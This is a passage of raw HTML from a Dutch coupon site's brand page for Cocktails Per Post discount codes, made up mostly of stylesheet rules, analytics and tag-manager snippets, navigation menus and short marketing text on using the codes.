	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
	padding: 12px 3.5rem;
}
.brand_popup_area_new .btn_style-1 i {
	font-size: 1.4rem;
	padding-left: 7px;
}
.offer_copy_code p {
	padding-bottom: 0;
	display: inline-block;
	font-weight: 600;
	font-size: 24px;
	margin-right: 10px;
}
.offer_copy_code_area {
	display: inline-block;
}
.offer_copy_code {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin: auto;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 100px;
	padding-left: 15px;
	margin-bottom: 25px;
}
.copy_btn{
	font-size: 18px;
	padding: 14px 27px;
	border-radius: 100px;
	border: none;
	background: #18304b;
	color: #FFF;
	transition: .2s;
}
.copy_btn:hover{
	background: #fa8140;
	color: #FFF;
}
.code-feedback {
	display: flex;
	align-items: center;
	justify-content: center;
	margin-top: 25px;
}
.code-feedback p {
	font-size: 1.6rem;
	margin-bottom: ;
	padding-bottom: 0;
}
.code-feedback a {
	margin: 0 8px;
	font-size:1.6rem;
	color:#18304b;
}
.code-feedback-like i {
	color: #2bcf70;
}
.code-feedback a i {
	padding-left: 4px;
}
.code-feedback-dislike i {
	color: #ec4e45;
}
.code-feedback-btn {
	display: flex;
	align-items: center;
}
.brand_logo img {
	height: 75px;
	object-fit: contain;
}
.code-feedback-dislike {
	font-size: 1.6rem !important;
}


/* ############################################ */
/* ############# New Page All Css############# */
/* ########################################## */


.new-all-kortingscodes-area {
  padding: 80px 0;
}

.kortingscodes-middle-text {
	padding: 30px;
	background: #FFF;
	border: 1px solid #dddddd;
	margin: 10px 0;
	margin-bottom: 30px;
}
.kortingscodes-middle-text h3 {
	padding-bottom: 15px;
}

.kortingscodes-content {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.single-kortingscodes-area {
	border-radius: 5px;
	box-shadow: 0 0 15px #fff;
	transition: .2s;
	border: 1px solid #DDD;
	height: 100%;
}
.single-kortingscodes-area a {
	padding: 18px 10px;
	width: 100%;
	height: 100%;
	display: inline-block;
}
.logo_img.top_logo_img a {
	height: 100%;
}
.kortingscodes-top-img {
  text-align: center;
}
.kortingscodes-top-img img {
  height: 40px;
  width: auto;
  object-fit: contain;
}

.single-kortingscodes-area a h3 {
	color: #fa8140;
	font-size: 1.6rem;
	text-align: center;
	padding: 10px 0;
}
.single-kortingscodes-area a p {
	text-align: center;
	font-size: 15.5px;
}
.single-kortingscodes-area:hover{
  box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
  transition: .2s;
}

.lookfantastic-image{
	width: 100%;
	height: 180px;
	border: 1px solid #eee;
	box-shadow: 0 0 8px #eee;
	margin-bottom: 8px;
	transition:.2s;
	background: #FFF;
}
.lookfantastic-image:hover{
	box-shadow: 0 8px 14px -6px rgba(153,153,153,0.65);
}
.lookfantastic-image a{
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 20px;
}

.single-lookfantastic {
	text-align: center;
	margin-top: 30px;
}
.lookfantastic-image img {
	height: 80px;
	width: auto;
	object-fit: contain;
}
.single-lookfantastic p a{
	font-size: 15.5px;
	color:#18304b;
}
.single-lookfantastic p a:hover{
	color:#ff6f00;
}
.kortingscodes-middle-text a:hover {
	color: #18304b;
}
.all-lookfantastic-area {
	padding-top: 25px;
}
.new-our-popular-area {
	padding: 7rem 0;
}

.new-brand-single-logos {
	display: flex;
	justify-content: space-between;
	align-items: center;
	transform: translateY(60px);
}
.new-brand-logo {
	background: #FFF;
	box-shadow:0 0 8px #ddd;
	border: 1px solid #eee;
	width: 120px;
	height: 120px;
	transition: .2s;
}
.new-brand-logo a {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px;
	transition: .2s;
}
.new-brand-logo:hover{
  transform: scale(1.03);
  transition: .2s;
}
.new-brand-logo-area {
	padding-top: 50px;
	margin-bottom: 100px;
	position: relative;
	z-index: 1;
}

.logo_img.top_logo_img a img {
	width: 130px;
}

.new-brand-logo-area::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: #00000082;
	z-index: -1;
}
.kortingscodes-middle-text p {
    font-size: 16px;
    line-height: 25px;
}

/* ############################################ */
/* ############# New Brand All Css############# */
/* ########################################## */
#all-brands li a {
	padding: 20px 15px 10px 15px;
	display: inline-block;
	text-align: center;
	width: 100%;
	transition: .2s;
}
#all-brands li a img {
	width: 65%;
	height: 80px;
	object-fit: contain;
}
#all-brands li a span {
	display: block;
	text-align: center;
}
.brand_tags_area_new {
	min-height: 100vh;
	position: relative;
}

#overlay {
	position: absolute;
	top: 0;
	z-index: 100;
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.4);
	left: 0;
}

.cv-spinner {
	height: 400px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.loader {
  width: 48px;
  height: 48px;
  border-radius: 50%;
  display: inline-block;
  position: relative;
  border: 3px solid;
  border-color: #FFF #FFF transparent transparent;
  box-sizing: border-box;
  animation: rotation 1s linear infinite;
}
.loader::after,
.loader::before {
  content: '';  
  box-sizing: border-box;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  border: 3px solid;
  border-color: transparent transparent #fa8140 #fa8140;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  box-sizing: border-box;
  animation: rotationBack 0.5s linear infinite;
  transform-origin: center center;
}
.loader::before {
  width: 32px;
  height: 32px;
  border-color: #FFF #FFF transparent transparent;
  animation: rotation 1.5s linear infinite;
}
    
@keyframes rotation {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
} 
@keyframes rotationBack {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}

.is-hide {
	display: none;
}





.merkpagina.best-coupon .title h1 {
	margin-bottom: 0;
}
.merkpagina.best-coupon .title {
	text-align: center;
	margin-bottom: 50px;
}

.merkpagina.best-coupon .title p {
	line-height: 26px;
}

.best-coupon-table-area {
	padding: 0;
}

.best-coupon-table-data tr th,
.best-coupon-table-data tr td {
	padding: 7px 20px !important;
	vertical-align: middle;
}
.best-coupon-table-data tr td .btn_style-1 {
	padding: 3px;
	min-width: 85px;
	text-align: center;
	border: none;
}

.best-coupon-code-header h1 {
	color: #18304b;
	font-size: 25px !important;
}

.best-coupon-code-single p {
	font-size: 16px;
}

.best-coupon-code-single {
	display: flex;
	align-items: center;
	padding-bottom: 10px;
}

.coupon-code-left {
	width: 30%;
}
.coupon-code-right {
	width: 70%;
}

.coupon-code-right .btn_style-1 {
	padding: 0px 5px !important;
	min-width: inherit !important;
	margin-left: 10px !important;
	border: none !important;
}

.coupon-code-right {
	display: flex;
	align-items: center;
}
.best-code-area {
	position: fixed;
	top: 0;
	left: 0;
	display: none;
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: 100vh;
/*	background: #000000b8;*/
	z-index: 999;
}
.best-code-main-content {
	background: #F2F2F2;
	width: 500px;
	height: auto;
	box-shadow: 0 0 10px #ffffff59;
	padding: 20px;
	margin: auto;
	margin-top: 50px;
	border-radius: 5px;
}
.my-modal-show .best-code-area {
	display: block;
	visibility: visible;
	opacity: 1;
}

.best-coupon-code-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 10px;
	padding-bottom: 10px;
	border-bottom: 1px solid #DDD;
}


.bg-greay {
	position: relative;
}
.bg-greay::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background: #000000b8;
	z-index: 99;
}
.my-modal-close {
	color: #18304b;
}
.my-modal-close:hover{
	color: #ff6f00;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="tradetracker-site-verification" content="93bc07ce57062c5c9f5f1c3146650f0d9d391796" />
<meta name="1033afc17d7fc18" content="ac17a7781fbd155811d71714c38b5c34" />
<script src="https://app.finqer.ai/finqer.js?key=01K6WXQXY05FZJE993PQ5BFHR7" defer></script>		<style type="text/css" id="wp-custom-css">
			/* ########################################## */
.populaire_items.populaire_des p {
  padding-bottom: 20px;
}

.desc-a-style {
  color: #fa8140 !important;
}

.desc-a-style:hover {
  text-decoration: underline;
}

.populaire_area {
  margin-bottom: 0;
  padding-bottom: 17rem;
  padding-top: 8rem;
  background: #F3F4F6;
}

.winkels_area.p_b {
  padding-bottom: 7rem;
}

.populaire_des-faq {
  padding: 10px;
  background: #FFF;
  border-radius: 5px;
}

.populaire_des-faq h2 {
  padding-bottom: 5px;
  border-bottom: 1px solid #F3F4F6;
}

.populaire_faq_single-items h3 {
  background: #F3F4F6;
  padding: 8px;
  margin-top: 10px;
  padding-left: 10px;
}

.populaire_faq_single-items p {
  padding: 20px 10px;
}

/* .subceribe_form input[type="submit"] {
  margin-left: -10.8rem;
} */

.right-video video {
  width: 100% !important;
  height: auto;
  border-radius: 5px;
}

.desc-a-style {
  color: #fa8140;
}

.single_tags_content ul.item_wrapper.main-items-brand li a span {
  display: block;
}

.item_wrapper.main-items-brand li a img {
  width: 65%;
  height: 80px;
  object-fit: contain;
}

.item_wrapper.main-items-brand li {
  text-align: center;
}

.single_tags_content ul li {
  -webkit-box-flex: 0;
  flex: 0 0 30% !important;
  box-shadow: 0 0 8px #eee;
  margin: 10px;
}

.item_wrapper.main-items-brand li a {
  width: 100%;
  height: 100%;
  display: inline-block;
  transition: .4s;
}


.merkpagina_Top {
  height: 100%;
  box-shadow: 0 0 8px #eee;
  margin-top: 40px;
}

.top_logo_img {
  height: 100%;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
}

.coder-breadcrumbs {
  margin-top: 0;
}



.populaire_area .populaire_des-faq h2,
.populaire_area .title h2 {
  font-size: 30px;
}

.populaire_area .populaire_faq_single-items h3 {
  font-size: 26px;
}

.populaire_faq_single-items p,
.populaire_items.populaire_des p {
  font-size: 18px;
}


.single-items {
  display: flex;
  justify-content: start;
  align-items: center;
}

.win-leuke-right-content .subceribe_form input[type="submit"] {
  margin-top: 0;
}

.row.win-leuke.merkpagina_item {
  background: #2f485d;
  padding: 15px;
}

.row.win-leuke.merkpagina_item .logo_img img {
  width: 50px;
  height: 50px;
  border-radius: 5px;
  margin-right: 15px;
}

.merkpagina_item-left-test p,
.merkpagina_item-left-test h2 {
  color: #FFF;
}

.all_brand_area,
.merkpagina,
.bloge_title {
  background: #FFF3EC !important;
}

.merkpagina_items_area {
  background: #FFF9F5;
}

.logo_img.top_logo_img {
  box-shadow: 0 0 8px #eee !important;
  padding: 0;
  height: 165px;
}

.custom_card,
.custom_card,
.merkpagina_Top {
  background: #FFF;
}

.korting_card {
  background: #fa8140 !important;
}

.merkpagina_item {
  background: #FFF;
  padding: 15px;
}

.merkpagina_details {
  display: block;
}

.merkpagina_btn {
  margin-top: 15px;
}

.merkpagina_Top.merkpagina_extra h2 {
  color: #fa8140;
}

.top_logo_img {
  flex: 0 0 20% !important;
}

.hot-stores {
  margin-top: 40px;
}

.logo_img img {
  height: 100%;
  border-radius: 5px;
}

.merkpagina_Top {
  height: auto !important;
  padding: 20px;
}

.merkpagina_Top.merkpagina_extra {
  height: auto !important;
  padding: 20px;
}

.merkpagina_item-left-test h2 {
  color: #FFF;
}

.new-coupon-end-date {
  text-align: left;
  box-shadow: 0px 5px 8px #cbcaca54;
  padding-left: 20px;
  background: #FEF1EA;
}

.hide-text-btn {
  position: relative;
}

.hide-text {
  border: 2px dotted #707070;
  padding: 3px 8px;
  display: inline-block;
  font-size: 20px;
  color: #fa8140;
  font-weight: 500;
  min-width: 190px;
  text-align: right;
}

.btn-text {
  background: url('https://qorting.de/wp-content/uploads/2022/12/button.png') no-repeat scroll 100% 0 / cover;
  color: #fff;
  font-size: 14px;
  font-weight: 500;
  padding: 10px 1rem;
  display: inline-block;
  position: absolute;
  left: 0;
  top: -11px;
  right: 20px;
  transition: .2s;
}

.btn-text:hover {
  right: 25px;
}

.hot-stores-title p {
  font-size: 2.3rem;
  color: #18304b;
  font-weight: 700;
  line-height: 3.5rem;
}

.hot-stores-title {
  border-bottom: 1px solid #DDD;
}

.over_stockly.custom_card.over-main-title ol li,
.over_stockly.custom_card.over-main-title ul li,
.over_stockly.custom_card.over-main-title p {
  font-size: 15px;
  list-style: disc;
  list-style-position: outside;
}

.over_stockly.custom_card.over-main-title ol,
.over_stockly.custom_card.over-main-title ul {
  padding-left: 15px;
}

.accordion-item {
  padding-left: 12px;
}

.over_stockly.custom_card.over-main-title p {
  max-width: inherit;
  line-height: 32px;
}

.new-coupon-end-date p {
  color: #fa8140;
}

.new-coupon-group img {
  width: 50px;
  height: 30px;
  object-fit: contain;
  margin-right: 10px;
}

.new-coupon-group {
  display: flex;
}

.merkpagina_top_details {
  flex: 0 0 78%;
}

.merkpagina_extra {
  text-align: center;
  padding: 15px 0px;
  box-shadow: 0 0 8px #eee !important;
  flex: 0 0 22%;
}

.merkpagina_extra p {
  background: #FAE0D2;
}

.merkpagina_extra h3,
.merkpagina_extra h2 {
  color: #F9813F;
}

.merkpagina_extra h3 {
  font-size: 40px;
  font-weight: 900;
  line-height: 50px;
}

.unpopular {
  margin-top: 50px;
}

.over_stockly.custom_card.over-main-title h2 {
  font-size: 3rem;
  color: #18304b;
  font-weight: 600;
  max-width: inherit;
  border-bottom: 1px solid #DDD;
  padding: 12px 0px;
  margin-bottom: 12px;
}

.over_stockly.custom_card.over-main-title {
  padding-bottom: 50px;
}

.alert-red {
  background-color: #F9813F !important;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  background: #F9813F;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"]:hover {
  background: #2f485d;
}

.accordion-body {
  font-family: 'Baloo Da 2', cursive;
  font-size: 17px !important;
}

.accordion-header button {
  font-size: 17px !important;
  font-weight: 700 !important;
}

.over_stockly.custom_card.over-main-title ol li::before,
.over_stockly.custom_card.over-main-title ul li::before {
  display: none;
}

.over_stockly.custom_card.over-main-title ol li::marker,
.over_stockly.custom_card.over-main-title ul li::marker {
  color: #F9813F;
  font-size: 22px;
}

.over_stockly.custom_card.over-main-title p {
  padding: 8px 0;
}

.expire-single-single-items .row.win-leuke.merkpagina_item,
.unpopular-area-single-items .unpopular {
  display: none;
}

.unpopular-area .unpopular-area-single-items:first-child .unpopular {
  display: block;
}

.expire-all-items .expire-single-single-items:nth-child(2) .row.win-leuke.merkpagina_item {
  display: flex;
}

.row.win-leuke.merkpagina_item .subceribe_form input[type="submit"] {
  position: absolute;
  top: 50%;
  right: 9px;
  transform: translateY(-50%);
}


.row.win-leuke.merkpagina_item #mc4wp-form-2 {
  position: relative;
}

.c_coupon_main_item {
  padding: 0 50px;
}

.c_single_itme {
  width: 240px;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content h2 {
  font-size: 2rem;
  color: #18304b;
  font-weight: 700;
}

.over_stockly.custom_card.over-main-title.hot-stores-brand-content p {
  font-size: 15.5px;
  color: #2d2d2d;
  line-height: 32px;
}

.black_friday {
  margin-top: 0em;
}

.hoeveel_text {
  background: #FFF;
}

.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}


.merkpagina_items_area.voucher_submit_area {
  background: #FFF;
}

.over_stockly p {
  color: #18304b !important;
}
.single-date.merkpagina_top_details P {
  margin: 0;
  background: #FFF;
}
.single-date.merkpagina_top_details {
  margin-left: 0;
  text-align: right;
  padding-right: 20px;
  background: #FFF;
}
.merkpagina_extra-items.merkpagina_Top {
  padding-bottom: 0;
}
.single-brand-content.single-no-brand p i {
  border-radius: 50%;
  color: #FFF;
  font-size: 9px;
  text-align: center;
  padding: 3px 6px;
  display: inline-block;
  margin-right: 5px;
  background: #fa8140;
}

.coupon__end_date {
  color: #9CA3AC;
}
.subceribe_form.subceribe_singe-options form {
    position: relative;
}

/* .mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
}
.mail-chimp-sections .win-leuke.merkpagina_item {
    display: none;
} */
/* .mail-chimp-sections:nth-child(2) .win-leuke.merkpagina_item {
    display: flex;
} */
.blog-single-content-row .bialty-container h2,
.single-brand-content h2 {
    border-bottom: 1px solid #DDD;
    padding: 12px 0px;
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}

.item_wrapper.main-items-brand li a {
	padding: 20px 15px 10px 15px;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
	padding-right:10px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
	line-height:normal;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.logo_img.top_logo_img {
	flex: 0 0 200px !important;

@media all and (max-width: 991px) {
	.row.margin_left.padding_left {
		margin-left: 0 !important;
		margin-left:0 !important;
	}
	
	.logo_img.top_logo_img {
		flex: 0 0 130px !important;
	}

}

@media all and (max-width: 767px) {
	.row.win-leuke.merkpagina_item #mc4wp-form-2 input[type="email"] {
		width: 100%;
		max-width: inherit;
	}
	.single_tags_content ul {
		justify-content: center !important;
	}
	
	.single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.logo_img.top_logo_img a {
		height: 100%;
	}
	.coder-breadcrumbs {
		display: none;
	}
}

@media all and (max-width: 455px) {
	.subceribe_form input[type="submit"] {
		margin-left: 0;
	}
	.single_tags_content ul li {
		flex: 0 0 40% !important;
	}

}

@media all and (max-width: 380px) {

	.single_tags_content ul li {
		flex: 0 0 90% !important;
	}

}




		</style>
		
		<meta property="article:published_time" content="" />
		<meta property="article:modified_time" content="26-01-2026" />
				<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-K7GXF5C');</script>
		<!-- End Google Tag Manager -->
						<script type="application/ld+json">
					[
						{
							"@context":	"https://schema.org",
							"@type": "Store",
							"@id": "https://qorting.nl/merken/cocktails-per-post-kortingscodes/",
							"url": "https://qorting.nl/merken/cocktails-per-post-kortingscodes/",
							"image": "https://qorting.nl/wp-content/uploads/2022/07/cocktails_per_post_kortingscode.png",
							"name":	"Cocktails Per Post"
						}
					]
				</script>

						
	</head>
	<body class="archive tax-brands term-cocktails-per-post-kortingscodes term-2515 wp-theme-coder-coupon">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7GXF5C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="popup_search_box">
	<div class="search__box">
		<div class="close_search">
			<i class="fa fa-times"></i>
		</div>
		<div class="search_box">
			<form method="get" role="search" action="https://qorting.nl/">
				<input type="text" name="s" id="search" placeholder="">
				<input type="hidden" name="post_type" value="coder-coupon">
				<button type="submit"><i class="fas fa-search"></i>Vind</button>
			</form>
		</div>
	</div>
</div>



		<!-- Start Header Area -->
		<header class="header_area card">
			<div class="container">
				<div class="row align-items-center">
					<div class="col-md-4">
						<div class="logo">
							<a href="https://qorting.nl">
								<img src="https://qorting.nl/wp-content/uploads/2021/06/logo.png" alt="Logo">							</a>
							<a href="" class="nav_bar"><i class="fa fa-bars"></i></a>
						</div>
					</div>
					<div class="col-md-8">
						<nav class="main_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-16425" class="euro-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-16425"><a href="#">€ Betalen <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-199" class="fas fa-star menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://qorting.nl/merken/">Merkpagina</a></li>
<li id="menu-item-197" class="fas fa-store menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-4258" class="fas fa-list cip-mega menu-item menu-item-type-custom menu-item-object-custom menu-item-4258"><a href="#">Categorieën  <span class="fas fa-chevron-down first"></span></a></li>
<li id="menu-item-198" class="bi bi-newspaper menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://qorting.nl/blog/">Blog</a></li>
<li id="menu-item-6" class="search menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="#"><i class="fas fa-search"></i></a></li>
</ul></nav>						<!-- Mega Menu-->
						<div class="mega_menu cat_mega_menu Categorieën_list">
							<div class="megha_menu_list">
							<!-- single -->
							<ul class="m_menu_list">
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/babykleding-en-accessoires/">Babykleding en accessoires</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/eten-drinken/">Eten drinken</a></li>
																										<li><a href="https://qorting.nl/coupon-categorie/geschenken/">Geschenken</a></li>
																					</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/muziek-games-en-films/">Muziek, games en films</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/technologie-elektronica/">Technologie &amp; elektronica</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/sport-fitness-en-outdoor/">Sport, fitness en outdoor</a></li>
																						</ul>
								</li>
								<li>
									<ul>
																								<li><a href="https://qorting.nl/coupon-categorie/gezondheid-schoonheid/">Gezondheid &amp; schoonheid</a></li>
																											<li><a href="https://qorting.nl/coupon-categorie/make-up-en-verzorging/">Make-up en verzorging</a></li>
																						</ul>
								</li>
							</ul>
							<!-- single -->
							<ul class="m_menu_list border_top">
								<li>
									<ul> 
																								<li><a href="https://qorting.nl/webshops-in-termijnen-betalen/">Webshops in termijnen betalen</a></li>
																											<li><a href="https://qorting.nl/webshops-met-achteraf-betalen/">Webshops met achteraf betalen</a></li>
																						</ul> 
								</li>
								<li>
									<ul> 
										<li>
																										<li><a href="https://qorting.nl/black-friday/">Black Friday</a></li>
																													<li><a href="https://qorting.nl/webshops-met-gratis-verzending/">Webshops met gratis verzending</a></li>
																								</li>
									</ul> 
								</li>
							</ul>
							</div>
						</div>

						<!-- Meta Menu 2 -->
						<div class="mega_menu mega_euro_list">
							<div class="megha_menu_list">
																		<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-achteraf-betalen/">Laptop achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-achteraf-betalen/">Telefoon achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-achteraf-betalen/">Witgoed achteraf betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-achteraf-betalen/">Televisie achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/camera-achteraf-betalen/">Camera achteraf betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-achteraf-betalen/">Fiets achteraf betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-achteraf-betalen/">Scooter achteraf betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-in-termijnen-betalen/">Laptop in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-in-termijnen-betalen/">Telefoon in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-in-termijnen-betalen/">Witgoed in termijnen betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-in-termijnen-betalen/">Televisie in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/camera-in-termijnen-betalen/">Camera in termijnen betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-in-termijnen-betalen/">Fiets in termijnen betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-in-termijnen-betalen/">Scooter in termijnen betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																			<!-- single -->
										<ul class="m_menu_list border_top">
										
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/laptop-met-paypal-betalen/">Laptop met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/telefoon-met-paypal-betalen/">Telefoon met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/witgoed-met-paypal-betalen/">Witgoed met PayPal betalen</a></li>
																											</ul>
												</li>
																						
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/televisie-met-paypal-betalen/">Televisie met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/camera-met-paypal-betalen/">Camera met PayPal betalen</a></li>
																													<li><a href="https://qorting.nl/fiets-met-paypal-betalen/">Fiets met PayPal betalen</a></li>
																											</ul>
												</li>
											
																							<li>
													<ul>
																													<li><a href="https://qorting.nl/scooter-met-paypal-betalen/">Scooter met PayPal betalen</a></li>
																											</ul>
												</li>
											
										</ul>
																</div>
						</div>

						<!-- Mega Menu-->
					</div>
				</div>
			</div>
		</header>
		<!-- End Header Area -->	
      <!-- Start merkpagina Area -->
      <section class="merkpagina">
        <div class="container">
          <div class="row">
            <div class="col-md-12">
				<div class="title">
					<h1>Cocktails Per Post Kortingscodes</h1>
				</div>
            </div>
          </div>
        </div>
      </section>
      <!-- End merkpagina Area -->
      <!-- Start Popup -->
	        <!-- End Popup -->
      <!-- Start merkpagina Items Area -->
      <section class="merkpagina_items_area">
        <div class="container">
			<div class="row gx-5">
				<div class="col-md-12">
					<div class="merkpagina_Top">
						<div class="logo_img top_logo_img">
															<a href="https://qorting.nl/merken/cocktails-per-post-kortingscodes">
									<img src="https://qorting.nl/wp-content/uploads/2022/07/cocktails_per_post_kortingscode.png" alt="cocktails per post kortingscode">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/cocktails-per-post-kortingscodes/">Cocktails Per Post</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>Cocktails Per Post kortingscodes en aanbiedingen.</h2>								<p class="brand_top_desc">
									 

									Cocktails Per Post korting met actieve kortingscodes op  26 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
					

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>Kortingscodes van Cocktails Per Post</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Cocktails Per Post.</p>
<ol>
<li>Ga naar de website van Cocktails Per Post, dat automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in de winkelmand.</li>
<li>Klik op het vakje van de kortingscode en plak daar de kortingscode van Cocktails Per Post.</li>
<li>De kortingscode van Cocktails Per Post is geactiveerd.</li>
</ol>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Cocktails Per Post kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Cocktails Per Post. Ontvang de Cocktails Per Post kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Cocktails Per Post ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Cocktails Per Post kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt per bestelling maar een kortingscode gebruiken. Voeg daarom de beste kortingscode van Cocktails Per Post toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Cocktails Per Post retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourbeleid van Cocktails Per Post? Bekijk dan de website van Cocktails Per Post voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Cocktails Per Post?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Cocktails Per Post en andere aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Cocktails Per Post. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Cocktails Per Post zijn we in de weer om Cocktails Per Post kortingscodes te genereren.<br />
&nbsp;<br />
Dit omvat het controleren van de sociale accounts van Cocktails Per Post zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Cocktails Per Post en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Cocktails Per Post.<br />
&nbsp;<br />
